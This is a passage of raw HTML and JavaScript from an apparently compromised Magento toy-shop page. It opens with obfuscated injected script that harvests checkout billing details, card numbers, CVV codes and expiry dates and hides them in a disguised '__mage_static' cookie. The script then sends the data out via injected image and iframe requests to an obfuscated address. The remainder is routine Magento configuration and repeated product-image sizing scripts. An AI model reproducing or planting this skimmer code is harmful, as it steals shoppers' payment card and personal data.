_0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.shoppy.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.shoppy.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.shoppy.rs\/","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","customer"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/index\/index":["gtm-checkout"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.shoppy.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.shoppy.rs\/page_cache\/block\/render\/id\/14\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_14","mpseo_remove_schema","yireo_googletagmanager2","yireo_googletagmanager2_catalog_category_view"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/igracke\/puzzle-slagalice"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3508");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3508  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3502");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3502  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1889");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1889  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1648");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1648  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-965");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-965  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-963");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-963  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-956");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-956  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-955");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-955  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1498");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1498  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-893");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-893  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-830  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-699");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-699  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-862");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1642");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1642  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1640");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1640  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-833");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-833  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-403");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-403  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3515");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3515  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3514");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3514  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3513");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3513  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3512");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3512  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3509");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3509  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3507");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3507  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemMeEzDt0R = document.querySelector('#rating-result_1772 span');
if (elemMeEzDt0R) {
elemMeEzDt0R.style.width = '80%';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3506");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3506  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3505");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3505  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3504");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3504  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3503");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3503  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3511");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3511  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3510");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3510  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2504");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2504  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2503");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2503  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1887");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1887  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1795");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1795  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1794");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1794  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1662");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1662  span.product-image-wrapper"
);
